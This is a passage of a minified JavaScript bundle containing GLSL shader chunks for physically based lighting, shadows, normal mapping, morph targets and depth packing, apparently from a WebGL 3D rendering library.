1.0 - Fr ) * 0.047619;\tvec3 Fms = FssEss * Favg / ( 1.0 - Ems * Favg );\n\tsingleScatter += FssEss;\n\tmultiScatter += Fms * Ems;\n}\n#if NUM_RECT_AREA_LIGHTS > 0\n\tvoid RE_Direct_RectArea_Physical( const in RectAreaLight rectAreaLight, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in PhysicalMaterial material, inout ReflectedLight reflectedLight ) {\n\t\tvec3 normal = geometryNormal;\n\t\tvec3 viewDir = geometryViewDir;\n\t\tvec3 position = geometryPosition;\n\t\tvec3 lightPos = rectAreaLight.position;\n\t\tvec3 halfWidth = rectAreaLight.halfWidth;\n\t\tvec3 halfHeight = rectAreaLight.halfHeight;\n\t\tvec3 lightColor = rectAreaLight.color;\n\t\tfloat roughness = material.roughness;\n\t\tvec3 rectCoords[ 4 ];\n\t\trectCoords[ 0 ] = lightPos + halfWidth - halfHeight;\t\trectCoords[ 1 ] = lightPos - halfWidth - halfHeight;\n\t\trectCoords[ 2 ] = lightPos - halfWidth + halfHeight;\n\t\trectCoords[ 3 ] = lightPos + halfWidth + halfHeight;\n\t\tvec2 uv = LTC_Uv( normal, viewDir, roughness );\n\t\tvec4 t1 = texture2D( ltc_1, uv );\n\t\tvec4 t2 = texture2D( ltc_2, uv );\n\t\tmat3 mInv = mat3(\n\t\t\tvec3( t1.x, 0, t1.y ),\n\t\t\tvec3(    0, 1,    0 ),\n\t\t\tvec3( t1.z, 0, t1.w )\n\t\t);\n\t\tvec3 fresnel = ( material.specularColor * t2.x + ( vec3( 1.0 ) - material.specularColor ) * t2.y );\n\t\treflectedLight.directSpecular += lightColor * fresnel * LTC_Evaluate( normal, viewDir, position, mInv, rectCoords );\n\t\treflectedLight.directDiffuse += lightColor * material.diffuseColor * LTC_Evaluate( normal, viewDir, position, mat3( 1.0 ), rectCoords );\n\t}\n#endif\nvoid RE_Direct_Physical( const in IncidentLight directLight, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in PhysicalMaterial material, inout ReflectedLight reflectedLight ) {\n\tfloat dotNL = saturate( dot( geometryNormal, directLight.direction ) );\n\tvec3 irradiance = dotNL * directLight.color;\n\t#ifdef USE_CLEARCOAT\n\t\tfloat dotNLcc = saturate( dot( geometryClearcoatNormal, directLight.direction ) );\n\t\tvec3 ccIrradiance = dotNLcc * directLight.color;\n\t\tclearcoatSpecularDirect += ccIrradiance * BRDF_GGX_Clearcoat( directLight.direction, geometryViewDir, geometryClearcoatNormal, material );\n\t#endif\n\t#ifdef USE_SHEEN\n\t\tsheenSpecularDirect += irradiance * BRDF_Sheen( directLight.direction, geometryViewDir, geometryNormal, material.sheenColor, material.sheenRoughness );\n\t#endif\n\treflectedLight.directSpecular += irradiance * BRDF_GGX( directLight.direction, geometryViewDir, geometryNormal, material );\n\treflectedLight.directDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );\n}\nvoid RE_IndirectDiffuse_Physical( const in vec3 irradiance, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in PhysicalMaterial material, inout ReflectedLight reflectedLight ) {\n\treflectedLight.indirectDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );\n}\nvoid RE_IndirectSpecular_Physical( const in vec3 radiance, const in vec3 irradiance, const in vec3 clearcoatRadiance, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in PhysicalMaterial material, inout ReflectedLight reflectedLight) {\n\t#ifdef USE_CLEARCOAT\n\t\tclearcoatSpecularIndirect += clearcoatRadiance * EnvironmentBRDF( geometryClearcoatNormal, geometryViewDir, material.clearcoatF0, material.clearcoatF90, material.clearcoatRoughness );\n\t#endif\n\t#ifdef USE_SHEEN\n\t\tsheenSpecularIndirect += irradiance * material.sheenColor * IBLSheenBRDF( geometryNormal, geometryViewDir, material.sheenRoughness );\n\t#endif\n\tvec3 singleScattering = vec3( 0.0 );\n\tvec3 multiScattering = vec3( 0.0 );\n\tvec3 cosineWeightedIrradiance = irradiance * RECIPROCAL_PI;\n\t#ifdef USE_IRIDESCENCE\n\t\tcomputeMultiscatteringIridescence( geometryNormal, geometryViewDir, material.specularColor, material.specularF90, material.iridescence, material.iridescenceFresnel, material.roughness, singleScattering, multiScattering );\n\t#else\n\t\tcomputeMultiscattering( geometryNormal, geometryViewDir, material.specularColor, material.specularF90, material.roughness, singleScattering, multiScattering );\n\t#endif\n\tvec3 totalScattering = singleScattering + multiScattering;\n\tvec3 diffuse = material.diffuseColor * ( 1.0 - max( max( totalScattering.r, totalScattering.g ), totalScattering.b ) );\n\treflectedLight.indirectSpecular += radiance * singleScattering;\n\treflectedLight.indirectSpecular += multiScattering * cosineWeightedIrradiance;\n\treflectedLight.indirectDiffuse += diffuse * cosineWeightedIrradiance;\n}\n#define RE_Direct\t\t\t\tRE_Direct_Physical\n#define RE_Direct_RectArea\t\tRE_Direct_RectArea_Physical\n#define RE_IndirectDiffuse\t\tRE_IndirectDiffuse_Physical\n#define RE_IndirectSpecular\t\tRE_IndirectSpecular_Physical\nfloat computeSpecularOcclusion( const in float dotNV, const in float ambientOcclusion, const in float roughness ) {\n\treturn saturate( pow( dotNV + ambientOcclusion, exp2( - 16.0 * roughness - 1.0 ) ) - 1.0 + ambientOcclusion );\n}",lights_fragment_begin:"\nvec3 geometryPosition = - vViewPosition;\nvec3 geometryNormal = normal;\nvec3 geometryViewDir = ( isOrthographic ) ? vec3( 0, 0, 1 ) : normalize( vViewPosition );\nvec3 geometryClearcoatNormal = vec3( 0.0 );\n#ifdef USE_CLEARCOAT\n\tgeometryClearcoatNormal = clearcoatNormal;\n#endif\n#ifdef USE_IRIDESCENCE\n\tfloat dotNVi = saturate( dot( normal, geometryViewDir ) );\n\tif ( material.iridescenceThickness == 0.0 ) {\n\t\tmaterial.iridescence = 0.0;\n\t} else {\n\t\tmaterial.iridescence = saturate( material.iridescence );\n\t}\n\tif ( material.iridescence > 0.0 ) {\n\t\tmaterial.iridescenceFresnel = evalIridescence( 1.0, material.iridescenceIOR, dotNVi, material.iridescenceThickness, material.specularColor );\n\t\tmaterial.iridescenceF0 = Schlick_to_F0( material.iridescenceFresnel, 1.0, dotNVi );\n\t}\n#endif\nIncidentLight directLight;\n#if ( NUM_POINT_LIGHTS > 0 ) && defined( RE_Direct )\n\tPointLight pointLight;\n\t#if defined( USE_SHADOWMAP ) && NUM_POINT_LIGHT_SHADOWS > 0\n\tPointLightShadow pointLightShadow;\n\t#endif\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_POINT_LIGHTS; i ++ ) {\n\t\tpointLight = pointLights[ i ];\n\t\tgetPointLightInfo( pointLight, geometryPosition, directLight );\n\t\t#if defined( USE_SHADOWMAP ) && ( UNROLLED_LOOP_INDEX < NUM_POINT_LIGHT_SHADOWS )\n\t\tpointLightShadow = pointLightShadows[ i ];\n\t\tdirectLight.color *= ( directLight.visible && receiveShadow ) ? getPointShadow( pointShadowMap[ i ], pointLightShadow.shadowMapSize, pointLightShadow.shadowIntensity, pointLightShadow.shadowBias, pointLightShadow.shadowRadius, vPointShadowCoord[ i ], pointLightShadow.shadowCameraNear, pointLightShadow.shadowCameraFar ) : 1.0;\n\t\t#endif\n\t\tRE_Direct( directLight, geometryPosition, geometryNormal, geometryViewDir, geometryClearcoatNormal, material, reflectedLight );\n\t}\n\t#pragma unroll_loop_end\n#endif\n#if ( NUM_SPOT_LIGHTS > 0 ) && defined( RE_Direct )\n\tSpotLight spotLight;\n\tvec4 spotColor;\n\tvec3 spotLightCoord;\n\tbool inSpotLightMap;\n\t#if defined( USE_SHADOWMAP ) && NUM_SPOT_LIGHT_SHADOWS > 0\n\tSpotLightShadow spotLightShadow;\n\t#endif\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_SPOT_LIGHTS; i ++ ) {\n\t\tspotLight = spotLights[ i ];\n\t\tgetSpotLightInfo( spotLight, geometryPosition, directLight );\n\t\t#if ( UNROLLED_LOOP_INDEX < NUM_SPOT_LIGHT_SHADOWS_WITH_MAPS )\n\t\t#define SPOT_LIGHT_MAP_INDEX UNROLLED_LOOP_INDEX\n\t\t#elif ( UNROLLED_LOOP_INDEX < NUM_SPOT_LIGHT_SHADOWS )\n\t\t#define SPOT_LIGHT_MAP_INDEX NUM_SPOT_LIGHT_MAPS\n\t\t#else\n\t\t#define SPOT_LIGHT_MAP_INDEX ( UNROLLED_LOOP_INDEX - NUM_SPOT_LIGHT_SHADOWS + NUM_SPOT_LIGHT_SHADOWS_WITH_MAPS )\n\t\t#endif\n\t\t#if ( SPOT_LIGHT_MAP_INDEX < NUM_SPOT_LIGHT_MAPS )\n\t\t\tspotLightCoord = vSpotLightCoord[ i ].xyz / vSpotLightCoord[ i ].w;\n\t\t\tinSpotLightMap = all( lessThan( abs( spotLightCoord * 2. - 1. ), vec3( 1.0 ) ) );\n\t\t\tspotColor = texture2D( spotLightMap[ SPOT_LIGHT_MAP_INDEX ], spotLightCoord.xy );\n\t\t\tdirectLight.color = inSpotLightMap ? directLight.color * spotColor.rgb : directLight.color;\n\t\t#endif\n\t\t#undef SPOT_LIGHT_MAP_INDEX\n\t\t#if defined( USE_SHADOWMAP ) && ( UNROLLED_LOOP_INDEX < NUM_SPOT_LIGHT_SHADOWS )\n\t\tspotLightShadow = spotLightShadows[ i ];\n\t\tdirectLight.color *= ( directLight.visible && receiveShadow ) ? getShadow( spotShadowMap[ i ], spotLightShadow.shadowMapSize, spotLightShadow.shadowIntensity, spotLightShadow.shadowBias, spotLightShadow.shadowRadius, vSpotLightCoord[ i ] ) : 1.0;\n\t\t#endif\n\t\tRE_Direct( directLight, geometryPosition, geometryNormal, geometryViewDir, geometryClearcoatNormal, material, reflectedLight );\n\t}\n\t#pragma unroll_loop_end\n#endif\n#if ( NUM_DIR_LIGHTS > 0 ) && defined( RE_Direct )\n\tDirectionalLight directionalLight;\n\t#if defined( USE_SHADOWMAP ) && NUM_DIR_LIGHT_SHADOWS > 0\n\tDirectionalLightShadow directionalLightShadow;\n\t#endif\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_DIR_LIGHTS; i ++ ) {\n\t\tdirectionalLight = directionalLights[ i ];\n\t\tgetDirectionalLightInfo( directionalLight, directLight );\n\t\t#if defined( USE_SHADOWMAP ) && ( UNROLLED_LOOP_INDEX < NUM_DIR_LIGHT_SHADOWS )\n\t\tdirectionalLightShadow = directionalLightShadows[ i ];\n\t\tdirectLight.color *= ( directLight.visible && receiveShadow ) ? getShadow( directionalShadowMap[ i ], directionalLightShadow.shadowMapSize, directionalLightShadow.shadowIntensity, directionalLightShadow.shadowBias, directionalLightShadow.shadowRadius, vDirectionalShadowCoord[ i ] ) : 1.0;\n\t\t#endif\n\t\tRE_Direct( directLight, geometryPosition, geometryNormal, geometryViewDir, geometryClearcoatNormal, material, reflectedLight );\n\t}\n\t#pragma unroll_loop_end\n#endif\n#if ( NUM_RECT_AREA_LIGHTS > 0 ) && defined( RE_Direct_RectArea )\n\tRectAreaLight rectAreaLight;\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_RECT_AREA_LIGHTS; i ++ ) {\n\t\trectAreaLight = rectAreaLights[ i ];\n\t\tRE_Direct_RectArea( rectAreaLight, geometryPosition, geometryNormal, geometryViewDir, geometryClearcoatNormal, material, reflectedLight );\n\t}\n\t#pragma unroll_loop_end\n#endif\n#if defined( RE_IndirectDiffuse )\n\tvec3 iblIrradiance = vec3( 0.0 );\n\tvec3 irradiance = getAmbientLightIrradiance( ambientLightColor );\n\t#if defined( USE_LIGHT_PROBES )\n\t\tirradiance += getLightProbeIrradiance( lightProbe, geometryNormal );\n\t#endif\n\t#if ( NUM_HEMI_LIGHTS > 0 )\n\t\t#pragma unroll_loop_start\n\t\tfor ( int i = 0; i < NUM_HEMI_LIGHTS; i ++ ) {\n\t\t\tirradiance += getHemisphereLightIrradiance( hemisphereLights[ i ], geometryNormal );\n\t\t}\n\t\t#pragma unroll_loop_end\n\t#endif\n#endif\n#if defined( RE_IndirectSpecular )\n\tvec3 radiance = vec3( 0.0 );\n\tvec3 clearcoatRadiance = vec3( 0.0 );\n#endif",lights_fragment_maps:"#if defined( RE_IndirectDiffuse )\n\t#ifdef USE_LIGHTMAP\n\t\tvec4 lightMapTexel = texture2D( lightMap, vLightMapUv );\n\t\tvec3 lightMapIrradiance = lightMapTexel.rgb * lightMapIntensity;\n\t\tirradiance += lightMapIrradiance;\n\t#endif\n\t#if defined( USE_ENVMAP ) && defined( STANDARD ) && defined( ENVMAP_TYPE_CUBE_UV )\n\t\tiblIrradiance += getIBLIrradiance( geometryNormal );\n\t#endif\n#endif\n#if defined( USE_ENVMAP ) && defined( RE_IndirectSpecular )\n\t#ifdef USE_ANISOTROPY\n\t\tradiance += getIBLAnisotropyRadiance( geometryViewDir, geometryNormal, material.roughness, material.anisotropyB, material.anisotropy );\n\t#else\n\t\tradiance += getIBLRadiance( geometryViewDir, geometryNormal, material.roughness );\n\t#endif\n\t#ifdef USE_CLEARCOAT\n\t\tclearcoatRadiance += getIBLRadiance( geometryViewDir, geometryClearcoatNormal, material.clearcoatRoughness );\n\t#endif\n#endif",lights_fragment_end:"#if defined( RE_IndirectDiffuse )\n\tRE_IndirectDiffuse( irradiance, geometryPosition, geometryNormal, geometryViewDir, geometryClearcoatNormal, material, reflectedLight );\n#endif\n#if defined( RE_IndirectSpecular )\n\tRE_IndirectSpecular( radiance, iblIrradiance, clearcoatRadiance, geometryPosition, geometryNormal, geometryViewDir, geometryClearcoatNormal, material, reflectedLight );\n#endif",logdepthbuf_fragment:"#if defined( USE_LOGDEPTHBUF )\n\tgl_FragDepth = vIsPerspective == 0.0 ? gl_FragCoord.z : log2( vFragDepth ) * logDepthBufFC * 0.5;\n#endif",logdepthbuf_pars_fragment:"#if defined( USE_LOGDEPTHBUF )\n\tuniform float logDepthBufFC;\n\tvarying float vFragDepth;\n\tvarying float vIsPerspective;\n#endif",logdepthbuf_pars_vertex:"#ifdef USE_LOGDEPTHBUF\n\tvarying float vFragDepth;\n\tvarying float vIsPerspective;\n#endif",logdepthbuf_vertex:"#ifdef USE_LOGDEPTHBUF\n\tvFragDepth = 1.0 + gl_Position.w;\n\tvIsPerspective = float( isPerspectiveMatrix( projectionMatrix ) );\n#endif",map_fragment:"#ifdef USE_MAP\n\tvec4 sampledDiffuseColor = texture2D( map, vMapUv );\n\t#ifdef DECODE_VIDEO_TEXTURE\n\t\tsampledDiffuseColor = vec4( mix( pow( sampledDiffuseColor.rgb * 0.9478672986 + vec3( 0.0521327014 ), vec3( 2.4 ) ), sampledDiffuseColor.rgb * 0.0773993808, vec3( lessThanEqual( sampledDiffuseColor.rgb, vec3( 0.04045 ) ) ) ), sampledDiffuseColor.w );\n\t\n\t#endif\n\tdiffuseColor *= sampledDiffuseColor;\n#endif",map_pars_fragment:"#ifdef USE_MAP\n\tuniform sampler2D map;\n#endif",map_particle_fragment:"#if defined( USE_MAP ) || defined( USE_ALPHAMAP )\n\t#if defined( USE_POINTS_UV )\n\t\tvec2 uv = vUv;\n\t#else\n\t\tvec2 uv = ( uvTransform * vec3( gl_PointCoord.x, 1.0 - gl_PointCoord.y, 1 ) ).xy;\n\t#endif\n#endif\n#ifdef USE_MAP\n\tdiffuseColor *= texture2D( map, uv );\n#endif\n#ifdef USE_ALPHAMAP\n\tdiffuseColor.a *= texture2D( alphaMap, uv ).g;\n#endif",map_particle_pars_fragment:"#if defined( USE_POINTS_UV )\n\tvarying vec2 vUv;\n#else\n\t#if defined( USE_MAP ) || defined( USE_ALPHAMAP )\n\t\tuniform mat3 uvTransform;\n\t#endif\n#endif\n#ifdef USE_MAP\n\tuniform sampler2D map;\n#endif\n#ifdef USE_ALPHAMAP\n\tuniform sampler2D alphaMap;\n#endif",metalnessmap_fragment:"float metalnessFactor = metalness;\n#ifdef USE_METALNESSMAP\n\tvec4 texelMetalness = texture2D( metalnessMap, vMetalnessMapUv );\n\tmetalnessFactor *= texelMetalness.b;\n#endif",metalnessmap_pars_fragment:"#ifdef USE_METALNESSMAP\n\tuniform sampler2D metalnessMap;\n#endif",morphinstance_vertex:"#ifdef USE_INSTANCING_MORPH\n\tfloat morphTargetInfluences[ MORPHTARGETS_COUNT ];\n\tfloat morphTargetBaseInfluence = texelFetch( morphTexture, ivec2( 0, gl_InstanceID ), 0 ).r;\n\tfor ( int i = 0; i < MORPHTARGETS_COUNT; i ++ ) {\n\t\tmorphTargetInfluences[i] =  texelFetch( morphTexture, ivec2( i + 1, gl_InstanceID ), 0 ).r;\n\t}\n#endif",morphcolor_vertex:"#if defined( USE_MORPHCOLORS )\n\tvColor *= morphTargetBaseInfluence;\n\tfor ( int i = 0; i < MORPHTARGETS_COUNT; i ++ ) {\n\t\t#if defined( USE_COLOR_ALPHA )\n\t\t\tif ( morphTargetInfluences[ i ] != 0.0 ) vColor += getMorph( gl_VertexID, i, 2 ) * morphTargetInfluences[ i ];\n\t\t#elif defined( USE_COLOR )\n\t\t\tif ( morphTargetInfluences[ i ] != 0.0 ) vColor += getMorph( gl_VertexID, i, 2 ).rgb * morphTargetInfluences[ i ];\n\t\t#endif\n\t}\n#endif",morphnormal_vertex:"#ifdef USE_MORPHNORMALS\n\tobjectNormal *= morphTargetBaseInfluence;\n\tfor ( int i = 0; i < MORPHTARGETS_COUNT; i ++ ) {\n\t\tif ( morphTargetInfluences[ i ] != 0.0 ) objectNormal += getMorph( gl_VertexID, i, 1 ).xyz * morphTargetInfluences[ i ];\n\t}\n#endif",morphtarget_pars_vertex:"#ifdef USE_MORPHTARGETS\n\t#ifndef USE_INSTANCING_MORPH\n\t\tuniform float morphTargetBaseInfluence;\n\t\tuniform float morphTargetInfluences[ MORPHTARGETS_COUNT ];\n\t#endif\n\tuniform sampler2DArray morphTargetsTexture;\n\tuniform ivec2 morphTargetsTextureSize;\n\tvec4 getMorph( const in int vertexIndex, const in int morphTargetIndex, const in int offset ) {\n\t\tint texelIndex = vertexIndex * MORPHTARGETS_TEXTURE_STRIDE + offset;\n\t\tint y = texelIndex / morphTargetsTextureSize.x;\n\t\tint x = texelIndex - y * morphTargetsTextureSize.x;\n\t\tivec3 morphUV = ivec3( x, y, morphTargetIndex );\n\t\treturn texelFetch( morphTargetsTexture, morphUV, 0 );\n\t}\n#endif",morphtarget_vertex:"#ifdef USE_MORPHTARGETS\n\ttransformed *= morphTargetBaseInfluence;\n\tfor ( int i = 0; i < MORPHTARGETS_COUNT; i ++ ) {\n\t\tif ( morphTargetInfluences[ i ] != 0.0 ) transformed += getMorph( gl_VertexID, i, 0 ).xyz * morphTargetInfluences[ i ];\n\t}\n#endif",normal_fragment_begin:"float faceDirection = gl_FrontFacing ? 1.0 : - 1.0;\n#ifdef FLAT_SHADED\n\tvec3 fdx = dFdx( vViewPosition );\n\tvec3 fdy = dFdy( vViewPosition );\n\tvec3 normal = normalize( cross( fdx, fdy ) );\n#else\n\tvec3 normal = normalize( vNormal );\n\t#ifdef DOUBLE_SIDED\n\t\tnormal *= faceDirection;\n\t#endif\n#endif\n#if defined( USE_NORMALMAP_TANGENTSPACE ) || defined( USE_CLEARCOAT_NORMALMAP ) || defined( USE_ANISOTROPY )\n\t#ifdef USE_TANGENT\n\t\tmat3 tbn = mat3( normalize( vTangent ), normalize( vBitangent ), normal );\n\t#else\n\t\tmat3 tbn = getTangentFrame( - vViewPosition, normal,\n\t\t#if defined( USE_NORMALMAP )\n\t\t\tvNormalMapUv\n\t\t#elif defined( USE_CLEARCOAT_NORMALMAP )\n\t\t\tvClearcoatNormalMapUv\n\t\t#else\n\t\t\tvUv\n\t\t#endif\n\t\t);\n\t#endif\n\t#if defined( DOUBLE_SIDED ) && ! defined( FLAT_SHADED )\n\t\ttbn[0] *= faceDirection;\n\t\ttbn[1] *= faceDirection;\n\t#endif\n#endif\n#ifdef USE_CLEARCOAT_NORMALMAP\n\t#ifdef USE_TANGENT\n\t\tmat3 tbn2 = mat3( normalize( vTangent ), normalize( vBitangent ), normal );\n\t#else\n\t\tmat3 tbn2 = getTangentFrame( - vViewPosition, normal, vClearcoatNormalMapUv );\n\t#endif\n\t#if defined( DOUBLE_SIDED ) && ! defined( FLAT_SHADED )\n\t\ttbn2[0] *= faceDirection;\n\t\ttbn2[1] *= faceDirection;\n\t#endif\n#endif\nvec3 nonPerturbedNormal = normal;",normal_fragment_maps:"#ifdef USE_NORMALMAP_OBJECTSPACE\n\tnormal = texture2D( normalMap, vNormalMapUv ).xyz * 2.0 - 1.0;\n\t#ifdef FLIP_SIDED\n\t\tnormal = - normal;\n\t#endif\n\t#ifdef DOUBLE_SIDED\n\t\tnormal = normal * faceDirection;\n\t#endif\n\tnormal = normalize( normalMatrix * normal );\n#elif defined( USE_NORMALMAP_TANGENTSPACE )\n\tvec3 mapN = texture2D( normalMap, vNormalMapUv ).xyz * 2.0 - 1.0;\n\tmapN.xy *= normalScale;\n\tnormal = normalize( tbn * mapN );\n#elif defined( USE_BUMPMAP )\n\tnormal = perturbNormalArb( - vViewPosition, normal, dHdxy_fwd(), faceDirection );\n#endif",normal_pars_fragment:"#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n\t#ifdef USE_TANGENT\n\t\tvarying vec3 vTangent;\n\t\tvarying vec3 vBitangent;\n\t#endif\n#endif",normal_pars_vertex:"#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n\t#ifdef USE_TANGENT\n\t\tvarying vec3 vTangent;\n\t\tvarying vec3 vBitangent;\n\t#endif\n#endif",normal_vertex:"#ifndef FLAT_SHADED\n\tvNormal = normalize( transformedNormal );\n\t#ifdef USE_TANGENT\n\t\tvTangent = normalize( transformedTangent );\n\t\tvBitangent = normalize( cross( vNormal, vTangent ) * tangent.w );\n\t#endif\n#endif",normalmap_pars_fragment:"#ifdef USE_NORMALMAP\n\tuniform sampler2D normalMap;\n\tuniform vec2 normalScale;\n#endif\n#ifdef USE_NORMALMAP_OBJECTSPACE\n\tuniform mat3 normalMatrix;\n#endif\n#if ! defined ( USE_TANGENT ) && ( defined ( USE_NORMALMAP_TANGENTSPACE ) || defined ( USE_CLEARCOAT_NORMALMAP ) || defined( USE_ANISOTROPY ) )\n\tmat3 getTangentFrame( vec3 eye_pos, vec3 surf_norm, vec2 uv ) {\n\t\tvec3 q0 = dFdx( eye_pos.xyz );\n\t\tvec3 q1 = dFdy( eye_pos.xyz );\n\t\tvec2 st0 = dFdx( uv.st );\n\t\tvec2 st1 = dFdy( uv.st );\n\t\tvec3 N = surf_norm;\n\t\tvec3 q1perp = cross( q1, N );\n\t\tvec3 q0perp = cross( N, q0 );\n\t\tvec3 T = q1perp * st0.x + q0perp * st1.x;\n\t\tvec3 B = q1perp * st0.y + q0perp * st1.y;\n\t\tfloat det = max( dot( T, T ), dot( B, B ) );\n\t\tfloat scale = ( det == 0.0 ) ? 0.0 : inversesqrt( det );\n\t\treturn mat3( T * scale, B * scale, N );\n\t}\n#endif",clearcoat_normal_fragment_begin:"#ifdef USE_CLEARCOAT\n\tvec3 clearcoatNormal = nonPerturbedNormal;\n#endif",clearcoat_normal_fragment_maps:"#ifdef USE_CLEARCOAT_NORMALMAP\n\tvec3 clearcoatMapN = texture2D( clearcoatNormalMap, vClearcoatNormalMapUv ).xyz * 2.0 - 1.0;\n\tclearcoatMapN.xy *= clearcoatNormalScale;\n\tclearcoatNormal = normalize( tbn2 * clearcoatMapN );\n#endif",clearcoat_pars_fragment:"#ifdef USE_CLEARCOATMAP\n\tuniform sampler2D clearcoatMap;\n#endif\n#ifdef USE_CLEARCOAT_NORMALMAP\n\tuniform sampler2D clearcoatNormalMap;\n\tuniform vec2 clearcoatNormalScale;\n#endif\n#ifdef USE_CLEARCOAT_ROUGHNESSMAP\n\tuniform sampler2D clearcoatRoughnessMap;\n#endif",iridescence_pars_fragment:"#ifdef USE_IRIDESCENCEMAP\n\tuniform sampler2D iridescenceMap;\n#endif\n#ifdef USE_IRIDESCENCE_THICKNESSMAP\n\tuniform sampler2D iridescenceThicknessMap;\n#endif",opaque_fragment:"#ifdef OPAQUE\ndiffuseColor.a = 1.0;\n#endif\n#ifdef USE_TRANSMISSION\ndiffuseColor.a *= material.transmissionAlpha;\n#endif\ngl_FragColor = vec4( outgoingLight, diffuseColor.a );",packing:"vec3 packNormalToRGB( const in vec3 normal ) {\n\treturn normalize( normal ) * 0.5 + 0.5;\n}\nvec3 unpackRGBToNormal( const in vec3 rgb ) {\n\treturn 2.0 * rgb.xyz - 1.0;\n}\nconst float PackUpscale = 256. / 255.;const float UnpackDownscale = 255. / 256.;\nconst vec3 PackFactors = vec3( 256. * 256. * 256., 256. * 256., 256. );\nconst vec4 UnpackFactors = UnpackDownscale / vec4( PackFactors, 1. );\nconst float ShiftRight8 = 1. / 256.;\nvec4 packDepthToRGBA( const in float v ) {\n\tvec4 r = vec4( fract( v * PackFactors ), v );\n\tr.yzw -= r.xyz * ShiftRight8;\treturn r * PackUpscale;\n}\nfloat unpackRGBAToDepth( const in vec4 v ) {\n\treturn dot( v, UnpackFactors );\n}\nvec2 packDepthToRG( in highp float v ) {\n\treturn packDepthToRGBA( v ).yx;\n}\nfloat unpackRGToDepth( const in highp vec2 v ) {\n\treturn unpackRGBAToDepth( vec4( v.xy, 0.0, 0.0 ) );\n}\nvec4 pack2HalfToRGBA( vec2 v ) {\n\tvec4 r = vec4( v.x, fract( v.x * 255.0 ), v.y, fract( v.y * 255.0 ) );\n\treturn vec4( r.x - r.y / 255.0, r.y, r.z - r.w / 255.0, r.w );\n}\nvec2 unpackRGBATo2Half( vec4 v ) {\n\treturn vec2( v.x + ( v.y / 255.0 ), v.z + ( v.w / 255.0 ) );\n}\nfloat viewZToOrthographicDepth( const in float viewZ, const in float near, const in float far ) {\n\treturn ( viewZ + near ) / ( near - far );\n}\nfloat orthographicDepthToViewZ( const in float depth, const in float near, const in float far ) {\n\treturn depth * ( near - far ) - near;\n}\nfloat viewZToPerspectiveDepth( const in float viewZ, const in float near, const in float far ) {\n\treturn ( ( near + viewZ ) * far ) / ( ( far - near ) * viewZ );\n}\nfloat perspectiveDepthToViewZ( const in float depth, const in float near, const in float far ) {\n\treturn ( near * far ) / ( ( far - near ) * depth - far );\n}",premultiplied_alpha_fragment:"#ifdef PREMULTIPLIED_ALPHA\n\tgl_FragColor.rgb *= gl_FragColor.a;\n#endif",project_vertex:"vec4 mvPosition = vec4( transformed, 1.0 );\n#ifdef USE_BATCHING\n\tmvPosition = batchingMatrix * mvPosition;\n#endif\n#ifdef USE_INSTANCING\n\tmvPosition = instanceMatrix * mvPosition;\n#endif\nmvPosition = modelViewMatrix * mvPosition;\ngl_Position = projectionMatrix * mvPosition;",dithering_fragment:"#ifdef DITHERING\n\tgl_FragColor.rgb = dithering( gl_FragColor.rgb );\n#endif",dithering_pars_fragment:"#ifdef DITHERING\n\tvec3 dithering( vec3 color ) {\n\t\tfloat grid_position = rand( gl_FragCoord.xy );\n\t\tvec3 dither_shift_RGB = vec3( 0.25 / 255.0, -0.25 / 255.0, 0.25 / 255.0 );\n\t\tdither_shift_RGB = mix( 2.0 * dither_shift_RGB, -2.0 * dither_shift_RGB, grid_position );\n\t\treturn color + dither_shift_RGB;\n\t}\n#endif",roughnessmap_fragment:"float roughnessFactor = roughness;\n#ifdef USE_ROUGHNESSMAP\n\tvec4 texelRoughness = texture2D( roughnessMap, vRoughnessMapUv );\n\troughnessFactor *= texelRoughness.g;\n#endif",roughnessmap_pars_fragment:"#ifdef USE_ROUGHNESSMAP\n\tuniform sampler2D roughnessMap;\n#endif",shadowmap_pars_fragment:"#if NUM_SPOT_LIGHT_COORDS > 0\n\tvarying vec4 vSpotLightCoord[ NUM_SPOT_LIGHT_COORDS ];\n#endif\n#if NUM_SPOT_LIGHT_MAPS > 0\n\tuniform sampler2D spotLightMap[ NUM_SPOT_LIGHT_MAPS ];\n#endif\n#ifdef USE_SHADOWMAP\n\t#if NUM_DIR_LIGHT_SHADOWS > 0\n\t\tuniform sampler2D directionalShadowMap[ NUM_DIR_LIGHT_SHADOWS ];\n\t\tvarying vec4 vDirectionalShadowCoord[ NUM_DIR_LIGHT_SHADOWS ];\n\t\tstruct DirectionalLightShadow {\n\t\t\tfloat shadowIntensity;\n\t\t\tfloat shadowBias;\n\t\t\tfloat shadowNormalBias;\n\t\t\tfloat shadowRadius;\n\t\t\tvec2 shadowMapSize;\n\t\t};\n\t\tuniform DirectionalLightShadow directionalLightShadows[ NUM_DIR_LIGHT_SHADOWS ];\n\t#endif\n\t#if NUM_SPOT_LIGHT_SHADOWS > 0\n\t\tuniform sampler2D spotShadowMap[ NUM_SPOT_LIGHT_SHADOWS ];\n\t\tstruct SpotLightShadow {\n\t\t\tfloat shadowIntensity;\n\t\t\tfloat shadowBias;\n\t\t\tfloat shadowNormalBias;\n\t\t\tfloat shadowRadius;\n\t\t\tvec2 shadowMapSize;\n\t\t};\n\t\tuniform SpotLightShadow spotLightShadows[ NUM_SPOT_LIGHT_SHADOWS ];\n\t#endif\n\t#if NUM_POINT_LIGHT_SHADOWS > 0\n\t\tuniform sampler2D pointShadowMap[ NUM_POINT_LIGHT_SHADOWS ];\n\t\tvarying vec4 vPointShadowCoord[ NUM_POINT_LIGHT_SHADOWS ];\n\t\tstruct PointLightShadow {\n\t\t\tfloat shadowIntensity;\n\t\t\tfloat shadowBias;\n\t\t\tfloat shadowNormalBias;\n\t\t\tfloat shadowRadius;\n\t\t\tvec2 shadowMapSize;\n\t\t\tfloat 